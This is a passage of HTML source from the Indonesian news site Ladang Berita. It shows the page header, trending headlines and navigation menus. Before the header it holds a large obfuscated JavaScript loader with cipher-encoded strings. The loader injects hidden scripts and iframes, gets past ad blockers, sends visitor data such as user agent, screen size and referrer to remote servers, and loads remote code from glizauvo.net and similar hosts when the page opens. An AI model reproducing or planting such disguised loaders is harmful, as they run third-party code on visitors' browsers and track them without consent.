q=Nt(o[e.qM]);o[e.UM][e.yk](o),t(r===ye?ke(q):$e(q))}catch(q){u()}},o[e.KK]=()=>{o[e.UM][e.yk](o),u()}})}function Pt(n,r){return new D((t,u)=>{let o=new qr;o[e.mb]=e.tb,o[e.Ak]=n,o[e.wk]=()=>{let q=d[e.VK](e.JE);q[e.sk]=o[e.sk],q[e.bj]=o[e.bj];let c=q[e.dE](e.UE);c[e.VE](o,e.X,e.X);let{data:M}=c[e.ZE](e.X,e.X,o[e.sk],o[e.bj]),j=M[e.vK](e.X,e.uE)[e.Oj]((l,H)=>(H+e.J)%e.Hr)[e.yj]()[e.Cj]((l,H,fe)=>l+H*i[e.ME](e.fE,fe),e.X),s=[];for(let l=e.uE;l<M[e.cK];l++)if((l+e.J)%e.Hr){let H=M[l];(r===ye||H>=e.qE)&&s[e.ej](J[e.ij](H))}let w=R(s[e.WK](e.h)[e.yE](e.X,j)),h=r===ye?ke(w):$e(w);return t(h)},o[e.KK]=()=>u()})}function At(n,r,t=Ae,u=pe,o=e.Rr()){return new D((q,c)=>{let M=new K[e.Zk];if(M[e.ik](u,n),M[e.OM]=t,M[e.Tb]=!e.X,M[e.rM](mt,R(V(r))),M[e.wk]=()=>{let j=e.Rr();j[e.Jb]=M[e.Jb],j[e.Br]=t===Ae?v[e.pE](M[e.Br]):M[e.Br],[e.Ub,e.TE][e.vb](M[e.Jb])>=e.X?q(j):c(new I(e.rY[e.BK](M[e.Jb],e.NM)[e.BK](M[e.xY],e.RE)[e.BK](r)))},M[e.KK]=()=>{c(new I(e.rY[e.BK](M[e.Jb],e.NM)[e.BK](M[e.xY],e.RE)[e.BK](r)))},u===Yn){let j=typeof o==e.vE?v[e.pE](o):o;M[e.rM](Pe,Hn),M[e.Ik](j)}else M[e.Ik]()})}function Dt(n,r,t=Ae,u=pe,o=e.Rr()){return new D((q,c)=>{let M=Dr(n),j=Tr(),s=!e.J,w,h,l=()=>{try{j[e.UM][e.yk](j),K[e.jj](e.w,H),s||c(new I(e.PE))}catch(fe){}};function H(fe){let Me=oe[e.Cb](fe[e.tM])[e.lk]();if(Me===M)if(dn(h),fe[e.tM][Me]===e.v){let Y=e.Rr();Y[Me]=e.Rr(e.iE,e.wE,e.SM,R(V(r)),e.GM,u,e.CM,typeof o==e.vE?v[e.pE](o):o),u===Yn&&(Y[Me][e.AE]=v[e.pE](e.Rr(e.e,Hn))),j[e.Wb][e.cj](Y,e.wK)}else{s=!e.X,l(),dn(w);let Y=e.Rr(),Mn=v[e.OK](x(fe[e.tM][Me]));Y[e.Jb]=Mn[e.IE],Y[e.Br]=t===ye?ke(Mn[e.CM]):$e(Mn[e.CM]),[e.Ub,e.TE][e.vb](Y[e.Jb])>=e.X?q(Y):c(new I(e.rY[e.BK](Y[e.Jb],e.RE)[e.BK](r)))}}K[e.sr](e.w,H),j[e.Ak]=n,(d[e.CM]||d[e.Bb])[e.ek](j),h=Q(l,e.jE),w=Q(l,e.Qr)})}function he(n){try{return n[e.nM](e.HK)[e.V][e.nM](e.zK)[e.vK](-e.V)[e.WK](e.zK)[e.eM]()}catch(r){return e.h}}var ce=e.Yr,Tt=e.Sr,Gt=e.O,Lt=e.s,It=e.gr,G=e.Rr();G[e.er]=e.O,G[e.tr]=e.W,G[e.yr]=e.c,G[e.Lr]=e.p,G[e.Nr]=e.B,G[e.Fr]=e.Q;function $n(n,r){let t=G[r]||Lt,u=z(n,e.JK)[e.gj](e.uK),o=[ce,u][e.WK](t),q=[ce,u,Tt][e.WK](t),c=[ce,u,Gt][e.WK](t);return[o,q,c]}function St(){let n=a[ce];if(n)return n;let r=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V);return a[ce]=r,r}function $t(n){let r=e.EM[e.BK](ne(),e.uk),t=oe[e.Cb](n)[e.vj](o=>{let q=ur(n[o]);return[o,q][e.WK](e.EE)})[e.WK](e.zk),u=new K[e.Zk];u[e.ik](e.q,r,!e.X),u[e.rM](Pe,st),u[e.Ik](t)}function xe(n,r){let[t,u,o]=$n(n,r),q=z(a[o],e.JK)||e.X;a[o]=q+e.J,a[t]=new p()[e.xM](),a[u]=e.h}function ve(n,r,t){let[u,o,q]=$n(n,r);if(a[u]&&!a[o]){let c=z(a[q],e.JK)||e.X,M=z(a[u],e.JK),j=new p()[e.xM](),s=j-M,{referrer:w}=d,h=K[e.Qj][e.qM];a[o]=j,a[q]=e.X;let l=e.Rr(e.RM,n,e.mM,w,e.oM,s,e.TM,t,e.PM,j,e.fM,St(),e.xb,h,e.rb,M,e.Kb,c,e.jb,g[e.Pr],e.kb,K[e.tj][e.sk],e.Mb,K[e.tj][e.bj],e.GM,r||It,e.bb,new p()[e.dk](),e.Eb,he(t),e.Yb,he(w),e.Sb,he(h),e.gb,g[e.Ib]||g[e.lb]);$t(l)}}var kt=new b(e.CK,e.xK),ef=new b(e.GK),nf=new b(e.hK),rf=e.Cr,kn=[rf,m[e.gj](e.uK)][e.WK](e.h),te=e.Rr();te[e.W]=qf,te[e.B]=Kf,te[e.Q]=nn,te[e.Sr]=er;var tf=[nn,er];function ff(n){return kt[e.QK](n)?n:ef[e.QK](n)?e.aM[e.BK](n):nf[e.QK](n)?e.HM[e.BK](K[e.Qj][e.yb])[e.BK](n):K[e.Qj][e.qM][e.nM](e.HK)[e.vK](e.X,-e.J)[e.BK](n)[e.WK](e.HK)}function uf(){let n=[a[kn]][e.BK](oe[e.Cb](te));return n[e.Oj]((r,t)=>r&&n[e.vb](r)===t)}function of(){return[...tf]}function en(n,r,t,u,o){let q=n[e.YM]();return u&&u!==pe?q?q(r,t,u,o)[e.pj](c=>c)[e.Wj](()=>en(n,r,t,u,o)):nn(r,t,u,o):q?te[q](r,t||e.Pb)[e.pj](c=>(a[kn]=q,c))[e.Wj](()=>en(n,r,t,u,o)):new D((c,M)=>M())}function qf(n,r){W(e.UK);let t=e.Lr,u=Ye(),o=e.HM[e.BK](ne(),e.HK)[e.BK](u,e.Gb)[e.BK](R(n));return Ft(o,r)[e.pj](q=>(xe(m,t),q))[e.Wj](q=>{throw ve(m,t,o),q})}function Kf(n,r){W(e.dK);let t=e.Nr,u=Ye(),o=e.HM[e.BK](ne(),e.HK)[e.BK](u,e.hb)[e.BK](R(n));return Pt(o,r)[e.pj](q=>(xe(m,t),q))[e.Wj](q=>{throw ve(m,t,o),q})}function nn(n,r,t,u){W(e.ZK);let o=e.Fr,q=Ye(),c=e.HM[e.BK](ne(),e.HK)[e.BK](q,e.ak);return At(c,n,r,t,u)[e.pj](M=>(xe(m,o),M))[e.Wj](M=>{throw ve(m,o,c),M})}function er(n,r,t,u){W(e.Xk),gn(ne());let o=e.iK,q=Ar();return Dt(q,n,r,t,u)[e.pj](c=>(xe(m,o),c))[e.Wj](c=>{throw ve(m,o,q),c})}function rn(n,r,t,u){n=ff(n),t=t?t[e.Qb]():e.h;let o=t&&t!==pe?of():uf();return W(e.h[e.BK](t,e.i)[e.BK](n)),en(o,n,r,t,u)[e.pj](q=>q&&q[e.Br]?q:e.Rr(e.Jb,e.Ub,e.Br,q))}var tn=e.Gr,fn=e.hr,cf=e.vr,Mf=e.Or,df=e.Wr,bf=e.cr,zf=e.pr,jf=e.Br,un,on;function qn(n){let r=n&&n[e.tM]&&n[e.tM][e.SM],t=n&&n[e.tM]&&n[e.tM][e.gM],u=n&&n[e.tM]&&n[e.tM][e.CM],o=n&&n[e.tM]&&n[e.tM][e.GM],q=n&&n[e.tM]&&n[e.tM][e.hM],c=n&&n[e.tM]&&n[e.tM][e.vM],M=n&&n[e.tM]&&n[e.tM][e.OM],j=n&&n[e.tM]&&n[e.tM][e.WM],s=j===m||j===O,w=e.Rr();q!==tn&&q!==fn||(t===cf?(w[e.gM]=Mf,w[e.sb]=C,w[e.WM]=m,w[e.Db]=O):t===df&&c&&(!j||s)&&(w[e.gM]=bf,w[e.vM]=c,rn(r,M,o,u)[e.pj](h=>{let l=e.Rr();l[e.gM]=jf,l[e.SM]=r,l[e.vM]=c,l[e.tM]=h,Kn(q,l)})[e.Wj](h=>{let l=e.Rr();l[e.gM]=zf,l[e.SM]=r,l[e.vM]=c,l[e.Nb]=h&&h[e.w],Kn(q,l)})),w[e.gM]&&Kn(q,w))}function Kn(n,r){switch(r[e.hM]=n,n){case fn:on[e.cj](r);break;case tn:default:un[e.cj](r);break}K[e.cj](r,e.wK)}function af(){try{un=new bn(tn),un[e.sr](e.w,qn),on=new bn(fn),on[e.sr](e.w,qn)}catch(n){}K[e.sr](e.w,qn)}var nr=d[e.qr];function mf(n,r,t){return new D((u,o)=>{W(e.Zb);let q;if([e.Hr,e.ur,e.nr][e.vb](C)>-e.J){q=d[e.VK](e.Jk);let c=d[e.OE](n);q[e.wk]=t,q[e.ek](c),q[e.WE](e.GE,m),q[e.WE](e.hE,he(x(wn)));try{nr[e.UM][e.ob](q,nr)}catch(M){(d[e.CM]||d[e.Bb])[e.ek](q)}}else N(n);Q(()=>(q!==void e.X&&q[e.UM][e.yk](q),hn(r)?(W(e.HE),u()):o()))})}function lf(n,r){let t=n===e.J?pt():x(wn);return rn(t,e.v,e.v,e.v)[e.pj](u=>(u=u&&e.Br in u?u[e.Br]:u,u&&bt(m,u),u))[e.Wj](()=>zt(m))[e.pj](u=>{u&&mf(u,n,r)})}Ir();function Xe(n){return hn()?e.v:(W(e.XM),Sr(),rr(n))}function rr(n){return C===e.J&&Se()&&Ie(m),Ne()?(Te(),K[gr]=rn,Fn()[e.pj](r=>{if(r&&C===e.J){let t=new K[e.Zk];t[e.ik](e.F,e.HM[e.BK](r)),t[e.rM](lt,m),In(r),t[e.wk]=()=>{let u=d[e.VK](e.Jk),o=d[e.OE](t[e.Br][e.Nk](/document\b/g,q()));u[e.wk]=n;function q(){let c=e.kY[e.BK](i[e.Ur]()[e.gj](e.uK)[e.vK](e.V));return K[c]=K[e.wb],c}u[e.ek](o),(d[e.CM]||d[e.Bb])[e.ek](u),Q(()=>{u!==void e.X&&(u[e.UM][e.yk](u),Ke())})},t[e.Ik]();return}lf(C,n)[e.pj](()=>{ln([m,O],ne())})})):Q(rr,e.Qk)}function wf(){Se()&&Ie(O),Lr(n=>{try{return n&&Se()&&(Ke(),Ie(m)),gt(),Fn(!e.X)[e.pj](r=>{cn(n,r)})[e.Wj](()=>{cn(n)})}catch(r){return cn(n)}})}function cn(n,r){let t=r||x(En);In(t);let u=d[e.VK](e.Jk);u[e.KK]=()=>{Ke(),Xe()},u[e.wk]=()=>{Ke()},u[e.Ak]=e.EM[e.BK](t,e.db)[e.BK](n?m:O),(d[e.CM]||d[e.Bb])[e.ek](u)}K[Rr]=Xe,K[Wr]=Xe,Q(Xe,e.Qr),Vn(Oe,Ze),Vn(ie,Qe),af(),Hr&&C===e.J&&wf();try{$}catch(n){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.8",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\r\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/tfyx",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"puh",Kr:999999,jr:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",kr:"xuzw",Mr:"efkxqetqqf",br:"mzazkyage",Er:"fqjf/oee",Yr:"zdm8od49pds",Sr:"r",gr:"gzwzaiz",Cr:"f4wp70p8osq",Gr:"gwtrajlpasc",hr:"wmtityzzu",vr:"buzs",Or:"bazs",Wr:"dqcgqef",cr:"dqcgqef_mooqbfqp",pr:"dqcgqef_rmuxqp",Br:"dqebazeq",Qr:1e4,Vr:"radQmot",Hr:4,nr:5,ur:3,zr:6,ar:7,Xr:"fdkFab",Jr:"sqfBmdqzfZapq",Ur:"dmzpay",dr:"fuyqe",Zr:"ogddqzf",ir:"dqmpk",wr:"pmfq",Ir:"fxp",lr:"dmi",sr:"mppQhqzfXuefqzqd",Dr:"lUzpqj",Ar:"nmowsdagzpUymsq",er:"PQXUHQDK_VE",tr:"PQXUHQDK_OEE",yr:"BDAJK_VE",Lr:"BDAJK_OEE",Nr:"BDAJK_BZS",Fr:"BDAJK_JTD",qr:"ogddqzfEodubf",Rr:function(){let e={},K=[].slice.call(arguments);for(let d=0;d<K.length-1;d+=2)e[K[d]]=K[d+1];return e},mr:1e3,or:42,Tr:36e5,Pr:"geqdMsqzf",fr:"mzpdaup",xK:"u",rK:"iuzpaie zf",KK:"azqddad",jK:"zmh",kK:"([^m-l0-9]+)",MK:"_rmxeq",bK:"yageqpaiz",EK:"yageqgb",YK:"fagotqzp",SK:"fagotefmdf",gK:"efkxq",CK:"^tffbe?:",GK:"^//",hK:"^/",vK:"exuoq",OK:"bmdeq",WK:"vauz",cK:"xqzsft",pK:"__BBG_EQEEUAZ_1_",BK:"oazomf",QK:"fqef",VK:"odqmfqQxqyqzf",HK:"/",nK:".tfyx",uK:36,zK:".",aK:"!",XK:"&ar=1",JK:10,UK:"dqcgqefNkOEE",dK:"dqcgqefNkBZS",ZK:"dqcgqefNkJTD",iK:"BDAJK_RDMYQ",wK:"*",IK:48,lK:9,sK:"0",DK:768,AK:1024,eK:568,tK:360,yK:1080,LK:736,NK:900,FK:864,qK:812,RK:667,mK:800,oK:240,TK:300,PK:"qz-GE",fK:"qz-SN",xj:"qz-OM",rj:"qz-MG",Kj:"eh-EQ",jj:"dqyahqQhqzfXuefqzqd",kj:"up",Mj:"fmdsqfUp",bj:"tqustf",Ej:"iuz",Yj:"pao",Sj:"paoQxqyqzf",gj:"faEfduzs",Cj:"dqpgoq",Gj:"//vayfuzsu.zqf/mbg.btb?lazqup=",hj:"ymfot",vj:"ymb",Oj:"ruxfqd",Wj:"omfot",cj:"baefYqeemsq",pj:"ftqz",Bj:function(e,K){return new b(e,K)},Qj:"xaomfuaz",Vj:"1bj",Hj:"mnagf:nxmzw",nj:"BTB",uj:"VE",zj:18e5,aj:"uBtazq|uBmp|uBap",Xj:"Hqdeuaz\\/[^E]+Emrmdu",Jj:"rudqraj",Uj:"su",dj:"oeeDgxqe",Zj:57,ij:"rdayOtmdOapq",wj:35,Ij:60,lj:120,sj:480,Dj:180,Aj:720,ej:"bget",tj:"eodqqz",yj:"dqhqdeq",Lj:"eod",Nj:"urdmyq",Fj:"B",qj:"Z",Rj:"B/Z",mj:"Z/B",oj:"B/Z/Z",Tj:"Z/B/Z",Pj:"B/Z/B/Z",fj:"Z/Z/Z/Z",xk:"00",rk:"000",Kk:"0000",jk:"00000",kk:"zqie",Mk:"bmsqe",bk:"iuwu",Ek:"ndaieq",Yk:"huqi",Sk:"yahuq",gk:"mdfuoxq",Ck:"mdfuoxqe",Gk:"efmfuo",hk:"bmsq",vk:"uzpqj",Ok:"iqn",Wk:"mfan",ck:"DqsQjb",pk:"pqoapqGDUOaybazqzf",Bk:"Ymft",Qk:100,Vk:"Otdayq\\/([0-9]{1,})",Hk:"OduAE\\/([0-9]{1,})",nk:"mffmotQhqzf",uk:"/qhqzf",zk:"&",ak:".veaz",Xk:"dqcgqefNkUrdmyq",Jk:"eodubf",Uk:"otmdOapqMf",dk:"sqfFuyqlazqArreqf",Zk:"JYXTffbDqcgqef",ik:"abqz",wk:"azxamp",Ik:"eqzp",lk:"bab",sk:"iupft",Dk:"abmoufk",Ak:"edo",ek:"mbbqzpOtuxp",tk:"omxx",yk:"dqyahqOtuxp",Lk:"rxaad",Nk:"dqbxmoq",Fk:3571,qk:"ep",Rk:"sgy",mk:"bwqk",ok:"befduzs",Tk:"begrrujqe",Pk:2147483647,fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Mzpdaup",jM:"Rudqraj",kM:56,MM:"rujqp",bM:"mgfa",EM:"//",YM:"eturf",SM:"gdx",gM:"fkbq",CM:"napk",GM:"yqftap",hM:"otmzzqx",vM:"dqcgqef_up",OM:"dqebazeqFkbq",WM:"lazqup_mpnxaow",cM:97,pM:122,BM:"fab",QM:"lazqUp",VM:"radymf",HM:"tffbe://",nM:"ebxuf",uM:"mnopqrstuvwxyzabcdefghijkl",zM:"oazfqzf",aM:"tffbe:",XM:"efmdfXampuzs",JM:"rb",UM:"bmdqzfZapq",dM:"s",ZM:16807,iM:27,wM:"baeufuaz",IM:"xqrf",lM:"dustf",sM:"naffay",DM:"bauzfqdQhqzfe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"fzqyqxQfzqygoap",LM:"Mphqdf1",NM:" ",FM:"uzoxgpqe",qM:"tdqr",RM:"lazqup",mM:"dqrqddqd",oM:"fuyq_purr",TM:"rmuxqp_gdx",PM:"rmux_fuyq",fM:"geqd_up",xb:"ogddqzf_gdx",rb:"xmef_egooqee",Kb:"egooqee_oagzf",jb:"geqd_msqzf",kb:"eodqqz_iupft",Mb:"eodqqz_tqustf",bb:"fuyqlazq",Eb:"rmuxqp_gdx_paymuz",Yb:"dqrqddqd_paymuz",Sb:"ogddqzf_gdx_paymuz",gb:"ndaieqd_xmzs",Cb:"wqke",Gb:".oee?",hb:".bzs?",vb:"uzpqjAr",Ob:"pmfmeqf",Wb:"oazfqzfIuzpai",cb:"MMN ",pb:"|",Bb:"paogyqzfQxqyqzf",Qb:"faGbbqdOmeq",Vb:"hqdeuaz",Hb:"eagdoqLazqUp",nb:"paymuz",ub:"sqzqdmfuazFuyq",zb:"qjfdm",ab:"mbbxk",Xb:"eqxqofadFqjf",Jb:"efmfge",Ub:200,db:"/5/",Zb:"efmdfUzvqofEodubfOapq",ib:"eqxqofad",wb:"paogyqzf",Ib:"xmzsgmsq",lb:"geqdXmzsgmsq",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"oazfqzfPaogyqzf",eb:"tqmp",tb:"geq-odqpqzfumxe",yb:"taef",Lb:"ruzp",Nb:"qddad",Fb:"sqfQxqyqzfeNkFmsZmyq",qb:"hmxgq",Rb:"dqx",mb:"odaeeAdusuz",ob:"uzeqdfNqradq",Tb:"iuftOdqpqzfumxe",Pb:"fqjf",fb:"eagdeqPuh",xE:"dqxmfuhq",rE:"efkxqEtqqfe",KE:"rudefOtuxp",jE:2e3,kE:"%",ME:"bai",bE:"6g90tD4d4Dd1r8xzjbbl",EE:"=",YE:"sqfMxxDqebazeqTqmpqde",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"bdafafkbq",GE:"pmfm-lazq-up",hE:"pmfm-paymuz",vE:"anvqof",OE:"odqmfqFqjfZapq",WE:"eqfMffdungfq",cE:"?pahd=fdgq",pE:"efduzsurk",BE:"faUEAEfduzs",QE:"[\\d\\z]+",VE:"pdmiUymsq",HE:"qzpUzvqofEodubfOapq",nE:"/4/",uE:12,zE:"nxaow",aE:"fduy",XE:16,JE:"omzhme",UE:"2p",dE:"sqfOazfqjf",ZE:"sqfUymsqPmfm",iE:"f",wE:"baef",IE:"efmfge_oapq",lE:"puebxmk",sE:30,DE:5e3,AE:"tqmpqde",eE:"qddad.oay",tE:"oxaeqp",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:"' ituxq dqcgqefuzs ",mE:": ",oE:"fuyqagf",TE:204,PE:"qddad dqcgqef fuyqagf",fE:256,xY:"efmfgeFqjf",rY:"qddad '",KY:8,jY:"paogyqzf\\n",kY:"_"}).reduce((e,K)=>(oe.defineProperty(e,K[0],{get:()=>typeof K[1]!="string"?K[1]:K[1].split("").map(d=>{let g=d.charCodeAt(0);return g>=65&&g<=90?J.fromCharCode((g-65+26-12)%26+65):g>=97&&g<=122?J.fromCharCode((g-97+26-12)%26+97):d}).join("")}),e),{}),window,Kr,B)});})();</script><script>(function(d,z,s,c){s.src='//'+d+'/400/'+z;s.onerror=s.onload=E;function E(){c&&c();c=null}try{(document.body||document.documentElement).appendChild(s)}catch(e){E()}})('glizauvo.net',8184982,document.createElement('script'),_uqmhcvgp)</script>



</head>

<body>
    <div id="wrapper" class="wrapper">


        <!-- start perloader -->
        <!-- <div class="pre-loader" id="preloader">
            <div class="loader"></div>
        </div> -->
        <!-- end perloader -->

        <!-- Start main-content -->
        <div id="main_content" class="footer-fixed">


            <!-- Header -->
            <header class="rt-header sticky-on">

                <!-- sticky-placeholder -->
                <div id="sticky-placeholder"></div>

                <!-- start  topbar -->
                <div class="topbar topbar-style-1" id="topbar-wrap">
                    <div class="container">
                        <div class="row align-items-center">

                            <div class="col-lg-7">
                                <div class="rt-trending rt-trending-style-1">
                                    <p class="trending-title">
                                        <i class="fas fa-bolt icon"></i>
                                        Headline
                                    </p>
                                    <div class="rt-treding-slider1 swiper-container">
                                        <div class="swiper-wrapper">
                                            
                                                    <div class="swiper-slide">
                                                        <div class="item">
                                                            <p class="trending-slide-title">
                                                            <a href="https://ladangberita.id/berita/detail/laporan-reses-lengkap-pembangunan-kosong-rakyat-diminta-sabar-lagi">Laporan Reses Lengkap, Pembangunan Kosong: Rakyat Diminta Sabar Lagi </a>
                                                            </p>
                                                        </div>
                                                    </div>
                                                    <div class="swiper-slide">
                                                        <div class="item">
                                                            <p class="trending-slide-title">
                                                            <a href="https://ladangberita.id/berita/detail/bangun-kebersamaan-bapenda-batu-bara-gelar-raker-dan-outbound-di-parapat">Bangun Kebersamaan, Bapenda Batu Bara Gelar Raker dan Outbound di Parapat </a>
                                                            </p>
                                                        </div>
                                                    </div>
                                                    <div class="swiper-slide">
                                                        <div class="item">
                                                            <p class="trending-slide-title">
                                                            <a href="https://ladangberita.id/berita/detail/presiden-prabowo-resmi-tandatangani-rehabilitasi-direksi-asdp-usai-kajian-mendalam-dpr-dan-pemerintah">Presiden Prabowo Resmi Tandatangani Rehabilitasi Direksi ASDP Usai Kajian Mendalam DPR dan Pemerintah </a>
                                                            </p>
                                                        </div>
                                                    </div>
                                                    <div class="swiper-slide">
                                                        <div class="item">
                                                            <p class="trending-slide-title">
                                                            <a href="https://ladangberita.id/berita/detail/detikcom-awards-2025-jaksa-agung-burhanuddin-sukses-bawa-paradigma-baru-penegakan-hukum">Detikcom Awards 2025: Jaksa Agung Burhanuddin Sukses Bawa Paradigma Baru Penegakan Hukum </a>
                                                            </p>
                                                        </div>
                                                    </div>
                                                    <div class="swiper-slide">
                                                        <div class="item">
                                                            <p class="trending-slide-title">
                                                            <a href="https://ladangberita.id/berita/detail/presiden-prabowo-pimpin-evaluasi-nasional-koperasi-merah-putih-dorong-penguatan-ekonomi-desa">Presiden Prabowo Pimpin Evaluasi Nasional Koperasi Merah Putih, Dorong Penguatan Ekonomi Desa </a>
                                                            </p>
                                                        </div>
                                                    </div>
                                                    <div class="swiper-slide">
                                                        <div class="item">
                                                            <p class="trending-slide-title">
                                                            <a href="https://ladangberita.id/berita/detail/gubernur-sumut-tanam-cabai-di-batu-bara-infrastruktur-dibangun-petani-harus-sejahtera">Gubernur Sumut Tanam Cabai di Batu Bara, Infrastruktur Dibangun, Petani Harus Sejahtera </a>
                                                            </p>
                                                        </div>
                                                    </div>

                                        </div>
                                    </div>
                                </div>
                            </div>
                            <!-- end col -->

                            <div class="col-lg-5 d-none d-xl-block">
                                <div class="rt-topbar-right">
                                    <div class="meta-wrap">
                                        <span class="rt-meta">
                                            <i class="far fa-calendar-alt icon"></i>
                                            <span class="currentDate">
                                                27 November 2025                                            </span>
                                        </span>
                                    </div>
                                    <div class="social-wrap ">
                                        <ul class="rt-top-social">
                                            <li class="follow">Follow Us:</li>
                                            <li>
                                                <a href="https://www.facebook.com/Ladangberitaonline/" target="_blank">
                                                    <i class="fab fa-facebook-f"></i>
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://twitter.com/ladangberita" target="_blank">
                                                    <i class="fab fa-twitter"></i>
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://instagram.com/ladangberita" target="_blank">
                                                    <i class="fab fa-instagram"></i>
                                                </a>
                                            </li>
                                            <li><a href="https://www.youtube.com/ladangberita" target="_blank">
                                                    <i class="fab fa-youtube"></i>
                                                </a>
                                            </li>
                                        </ul>
                                    </div>

                                </div>
                            </div>
                            <!-- end col -->

                        </div>
                        <!-- end row -->
                    </div>
                    <!-- end container -->
                </div>
                <!-- end topbar -->

                <!-- Header Main -->
                <div class="header-main header-main-style-5 navbar-wrap" id="navbar-wrap">
                    <div class="container">
                        <div class="row">
                            <div class="d-flex align-items-center justify-content-between">

                                <!-- start logo here -->
                                <div class="site-branding">
                                    <a class="dark-logo" href="https://ladangberita.id/">
                                        <img class="img-fluid img-responsive" style="width:250px" src="https://ladangberita.id/assets/img/logo1.png" alt="Ladang Berita">
                                    </a>
                                    <a class="light-logo" href="https://ladangberita.id/">
                                        <img class="img-fluid img-responsive" style="width:250px" src="https://ladangberita.id/assets/img/logo1.png" alt="Ladang Berita">
                                    </a>
                                </div>
                                <!-- end logo here -->

                                <!-- start main menu -->
                                <div class="main-menu">
                                    <nav class="main-menu__nav">
                                        <ul>
    <li class="main-menu__nav">
        <a class="animation" href="https://ladangberita.id/">Home</a>
    </li>
    <li class="main-menu__nav"><a class="animation" href="https://ladangberita.id/berita/kategori/batubara">Batubara</a></li><li class="main-menu__nav"><a class="animation" href="https://ladangberita.id/berita/kategori/sumut">Sumut</a></li><li class="main-menu__nav"><a class="animation" href="https://ladangberita.id/berita/kategori/nasional">Nasional</a></li><li class="main-menu__nav"><a class="animation" href="https://ladangberita.id/berita/kategori/hukum">Hukum</a></li><li class="main-menu__nav"><a class="animation" href="https://ladangberita.id/berita/kategori/sosial">Sosial</a></li><li class="main-menu__nav"><a class="animation" href="https://ladangberita.id/berita/kategori/politik">Politik</a></li><li class="main-menu__nav"><a class="animation" href="https://ladangberita.id/berita/kategori/medan">Medan</a></li><li class="main-menu__nav"><a class="animation" href="https://ladangberita.id/berita/kategori/bumn">BUMN</a></li><li class="main-menu__nav"><a class="animation" href="https://ladangberita.id/berita/kategori/agama">Agama</a></li>

</ul>                                    </nav>
                                </div>
                                <!-- end main menu -->

                                <!-- start header actions -->
                                <ul class="header-action-items">
                                    <li class="item">
                                        <a href="#template-search"><i class="fas fa-search"></i></a>
                                    </li>
                                </ul>
                                <!-- end header actions -->

                            </div>
                        </div>

                        <!-- end row -->
                    </div>
                    <!-- end container -->
                </div>
                <!-- End Header Main -->


            </header>
            <!-- end header -->

            <!-- start rt-mobile-header -->
            <div class="rt-mobile-header mobile-sticky-on">

                <div id="mobile-sticky-placeholder"></div>
                <!-- end mobile-sticky-placeholder -->


                <!-- end mobile-top-bar -->

                <div class="mobile-menu-bar-wrap" id="mobile-menu-bar-wrap" style="margin-bottom:0px;">
                    <div class="mobile-menu-bar">

                        <div class="logo">
                            <a href="https://ladangberita.id/">
                                <img width="200" height="52" src="https://ladangberita.id/assets/img/logo1.png" alt="Ladang Berita">
                            </a>
                        </div>

                        <span class="sidebarBtn">
                            <span class="bar"></span>
                            <span class="bar"></span>
                            <span class="bar"></span>
                            <span class="bar"></span>
                        </span>


                    </div>


                    <ul class="mobile-top-list" style="margin-bottom:10px;">
                        <li>
                            <a class="animation" style="color: #000000; font-weight:bold;" href="https://ladangberita.id/home/halaman/redaksi">Redaksi</a>
                        </li>
                        <li>
                            <a class="animation" style="color: #000000; font-weight:bold;" href="https://ladangberita.id/berita">Kabar Baru</a>
                        </li>
                        <li>
                            <a class="animation" style="color: #000000; font-weight:bold;" href="https://ladangberita.id/video">Kabar Video</a>
                        </li>
                    </ul>


                    <div class="rt-slide-nav ">
                        <div class="offscreen-navigation">
                            <nav class="menu-main-primary-container">
                                <ul class="menu">
    <li class="list menu-item">
        <a class="animation" href="https://ladangberita.id/">Home</a>
    </li>
    <li class="list menu-item"><a class="animation" href="https://ladangberita.id/berita/kategori/batubara">Batubara</a></li><li class="list menu-item"><a class="animation" href="https://ladangberita.id/berita/kategori/sumut">Sumut</a></li><li class="list menu-item"><a class="animation" href="https://ladangberita.id/berita/kategori/nasional">Nasional</a></li><li class="list menu-item"><a class="animation" href="https://ladangberita.id/berita/kategori/hukum">Hukum</a></li><li class="list menu-item"><a class="animation" href="https://ladangberita.id/berita/kategori/sosial">Sosial</a></li><li class="list menu-item"><a class="animation" href="https://ladangberita.id/berita/kategori/politik">Politik</a></li><li class="list menu-item"><a class="animation" href="https://ladangberita.id/berita/kategori/medan">Medan</a></li><li class="list menu-item"><a class="animation" href="https://ladangberita.id/berita/kategori/bumn">BUMN</a></li><li class="list menu-item"><a class="animation" href="https://ladangberita.id/berita/kategori/agama">Agama</a></li>

</ul>                            </nav>
                        </div>
                    </div>
                </div>

                <div class="mobile-top-bar" id="mobile-top-bar" style="background-color: #961c14; margin-bottom:0px; margin-top:0px; padding-bottom:0px;">
                                        <ul class="mobile-top-list" style="margin-bottom:0px; ">

                        <li style="padding-bottom:0px; margin-bottom:0px;">
